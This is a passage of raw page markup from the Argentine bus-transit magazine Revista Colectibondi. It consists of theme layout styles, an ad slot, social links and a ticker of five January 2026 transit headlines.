.td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-7769","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13331";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2667";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" title="Chapitas y adoquines: las huellas mínimas de la memoria porteña">Chapitas y adoquines: las huellas mínimas de la memoria porteña</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné">Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div 